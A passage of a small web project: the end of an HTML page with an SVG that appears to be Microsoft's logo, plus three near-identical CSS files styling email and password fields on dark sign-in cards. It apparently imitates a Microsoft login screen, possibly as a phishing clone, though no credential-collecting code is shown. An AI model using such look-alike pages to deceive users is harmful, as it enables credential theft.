18.0001 84.333 18.0001C84.8664 18.0001 85.2997 17.9334 85.533 17.7667C85.7997 17.6001 85.933 17.3667 85.933 17.0001C85.933 16.6667 85.7997 16.3667 85.533 16.1667C85.2664 15.9334 84.733 15.6667 83.9997 15.3667C83.0997 15.0001 82.4664 14.5667 82.0997 14.1001C81.733 13.6334 81.533 13.0334 81.533 12.3001C81.533 11.3667 81.8997 10.6001 82.633 10.0001C83.3664 9.40006 84.333 9.10006 85.4997 9.10006C85.8664 9.10006 86.2664 9.1334 86.6997 9.2334C87.133 9.30006 87.533 9.4334 87.833 9.5334V11.8334C87.4997 11.6334 87.133 11.4334 86.6997 11.2667C86.2664 11.1001 85.833 11.0334 85.433 11.0334C84.9664 11.0334 84.5997 11.1334 84.3664 11.3001C84.133 11.5334 83.9997 11.7667 83.9997 12.1001ZM89.4664 14.7001C89.4664 13.0001 89.933 11.6334 90.8997 10.6334C91.8664 9.6334 93.1997 9.1334 94.933 9.1334C96.533 9.1334 97.7997 9.60006 98.6997 10.5667C99.5997 11.5334 100.066 12.8334 100.066 14.4667C100.066 16.1334 99.5997 17.4667 98.633 18.4667C97.6664 19.4667 96.3664 19.9667 94.6997 19.9667C93.0997 19.9667 91.833 19.5001 90.8997 18.5667C89.9664 17.6001 89.4664 16.3001 89.4664 14.7001ZM91.9997 14.6001C91.9997 15.6667 92.233 16.5001 92.733 17.0667C93.233 17.6334 93.933 17.9334 94.833 17.9334C95.733 17.9334 96.3997 17.6334 96.8664 17.0667C97.333 16.5001 97.5664 15.6667 97.5664 14.5334C97.5664 13.4334 97.333 12.6001 96.833 12.0334C96.3664 11.4667 95.6997 11.2001 94.833 11.2001C93.933 11.2001 93.2664 11.5001 92.7664 12.1001C92.2664 12.6667 91.9997 13.5001 91.9997 14.6001ZM108.133 11.3667H104.5V19.7001H102.033V11.3667H100.3V9.36673H102.033V7.9334C102.033 6.8334 102.4 5.96673 103.1 5.26673C103.8 4.56673 104.7 4.2334 105.8 4.2334C106.1 4.2334 106.366 4.2334 106.6 4.26673C106.833 4.30007 107.033 4.3334 107.2 4.40007V6.50006C107.133 6.46673 106.966 6.40006 106.766 6.3334C106.566 6.26673 106.333 6.2334 106.066 6.2334C105.566 6.2334 105.166 6.40006 104.9 6.70006C104.633 7.0334 104.5 7.50006 104.5 8.10006V9.3334H108.133V7.00006L110.566 6.26673V9.3334H113.033V11.3334H110.566V16.1667C110.566 16.8001 110.666 17.2667 110.9 17.5001C111.133 17.7667 111.5 17.9001 112 17.9001C112.133 17.9001 112.3 17.8667 112.5 17.8001C112.7 17.7334 112.866 17.6667 113.033 17.5667V19.5667C112.866 19.6667 112.633 19.7334 112.266 19.8001C111.9 19.8667 111.566 19.9001 111.2 19.9001C110.166 19.9001 109.4 19.6334 108.9 19.0667C108.4 18.5334 108.133 17.7001 108.133 16.6001V11.3667Z" fill="#FFFFFF"></path><path d="M13.2383 13.2383H24.5V24.5H13.2383V13.2383Z" fill="#FFB900"></path><path d="M0.5 13.2383H11.7617V24.5H0.5V13.2383Z" fill="#00A4EF"></path><path d="M13.2383 0.5H24.5V11.7617H13.2383V0.5Z" fill="#7FBA00"></path><path d="M0.5 0.5H11.7617V11.7617H0.5V0.5Z" fill="#F25022"></path></svg>
    </div>
</body>
</html>
</file>
<file: style.css>
@import url('https://fonts.googleapis.com/css2?family=Noto+Sans:ital,wght@0,100..900;1,100..900&display=swap');

.logo{
    position: absolute;  
    left: 160px; 
}

body{
    background-position: center;
    background-size: cover;
    background-repeat: no-repeat;
    background-attachment: fixed;
    background-image:url(fluent_web_dark_85676b25112d493ee921.jpg)
}

.box{
    width: 360px;
    height: 340px;
    background-color: #25282c;
    margin-left: 188px;
    margin-right: 188px;
    display: flex;
    border-radius: 12px;
    padding: 40px;
    top: 90px;
    flex-direction: column;
    position: relative;
    left: 275px;
}

h1{
    font-family: Noto Sans;
    font-size: 25px;
    color: white;
    position: absolute;
    top: 90px;
    left: 130px;

}

h2{
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    font-size: 15px;
    color: white;
    position: absolute;
    top: 260px;
    left: 30px;
    font-weight: 400;
}

h3{
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    font-size: 15px;
    color: white;
    position: absolute;
    top: 150px;
    left: 30px;
    font-weight: 400;
}

button{
    background-color: #008746;
    height: 40px;
    width: 353px;
    border-radius: 7px;
    border: none;
    position: absolute;
    top: 340px;
}
</file>
<file: page2.css>
@import url('https://fonts.googleapis.com/css2?family=Noto+Sans:ital,wght@0,100..900;1,100..900&display=swap');

.logo{
    position: absolute;  
    left: 160px; 
}

body{
    background-position: center;
    background-size: cover;
    background-repeat: no-repeat;
    background-attachment: fixed;
    background-image:url(fluent_web_dark_85676b25112d493ee921.jpg)
}

.box{
    width: 360px;
    height: 340px;
    background-color: #25282c;
    margin-left: 188px;
    margin-right: 188px;
    display: flex;
    border-radius: 12px;
    padding: 40px;
    top: 90px;
    flex-direction: column;
    position: relative;
    left: 275px;
}

h1{
    font-family: Noto Sans;
    font-size: 25px;
    color: white;
    position: absolute;
    top: 70px;

}

h2{
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    font-size: 15px;
    color: white;
    position: absolute;
    top: 270px;
    left: 30px;
    font-weight: 400;
}

h3{
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    font-size: 15px;
    color: white;
    position: absolute;
    top: 160px;
    left: 30px;
    font-weight: 400;
}

button{
    background-color: #008746;
    height: 40px;
    width: 360px;
    border-radius: 7px;
    border: none;
    position: absolute;
    top: 350px;
}

.email{
background-color: transparent;
border: white solid 0.2px;
height: 38px;
width: 350px;
border-radius: 7px;
position:absolute;
top: 210px;
}


.pass{
    background-color: transparent;
    border: white solid 0.2px;
    height: 38px;
    width: 350px;
    border-radius: 7px;
    position:absolute;
    top: 270px;
    }
</file>
<file: page3.css>
@import url('https://fonts.googleapis.com/css2?family=Noto+Sans:ital,wght@0,100..900;1,100..900&display=swap');

.logo{
    position: absolute;  
    left: 160px; 
}

body{
    background-position: center;
    background-size: cover;
    background-repeat: no-repeat;
    background-attachment: fixed;
    background-image:url(fluent_web_dark_85676b25112d493ee921.jpg)
}

.box{
    width: 360px;
    height: 340px;
    background-color: #25282c;
    margin-left: 188px;
    margin-right: 188px;
    display: flex;
    border-radius: 12px;
    padding: 40px;
    top: 90px;
    flex-direction: column;
    position: relative;
    left: 275px;
}

h1{
    font-family: Noto Sans;
    font-size: 25px;
    color: white;
    position: absolute;
    top: 70px;

}

h2{
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    font-size: 15px;
    color: white;
    position: absolute;
    top: 270px;
    left: 30px;
    font-weight: 400;
}

h3{
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    font-size: 15px;
    color: white;
    position: absolute;
    top: 160px;
    left: 30px;
    font-weight: 400;
}

button{
    background-color: #008746;
    height: 40px;
    width: 360px;
    border-radius: 7px;
    border: none;
    position: absolute;
    top: 350px;
}

.email{
background-color: transparent;
border: white solid 0.2px;
height: 38px;
width: 350px;
border-radius: 7px;
position:absolute;
top: 210px;
}


.pass{
    background-color: transparent;
    border: white solid 0.2px;
    height: 38px;
    width: 350px;
    border-radius: 7px;
    position:absolute;
    top: 270px;
    }
</file>
